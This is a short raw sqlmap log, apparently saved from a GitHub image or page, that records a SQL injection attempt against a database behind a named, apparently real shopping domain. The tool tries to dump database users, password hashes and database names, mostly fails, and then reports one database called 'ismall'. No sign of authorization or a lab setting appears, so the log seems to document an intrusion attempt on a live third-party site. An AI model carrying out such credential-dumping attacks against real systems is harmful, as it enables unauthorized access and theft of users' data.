 [13:56:52] [INFO] fetching database users password hashes
[13:56:52] [WARNING] something went wrong with full UNION technique (most probably because of limitation on retrieved number of entries). Falling b
[13:56:53] [WARNING] the SQL query provided does not return any output
[13:56:53] [INFO] fetching database users
[13:56:54] [WARNING] the SQL query provided does not return any output
[13:56:54] [INFO] fetching number of database users
[13:56:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:56:54] [INFO] retrieved:
[13:56:55] [CRITICAL] unable to retrieve the number of database users
[13:56:55] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. database names will be fetched from 'mysql' database
[13:56:56] [WARNING] the SQL query provided does not return any output
[13:56:56] [INFO] fetching number of databases
[13:56:56] [INFO] retrieved:
[13:56:57] [ERROR] unable to retrieve the number of databases
[13:56:57] [INFO] falling back to current database
[13:56:57] [INFO] fetching current database
available databases [1]:
[*] ismall
[13:56:57] [INFO] fetched data logged to text files under 'E:\INJECT~1\SQLMAP~1.4\Bin\output\ismall.com.tw'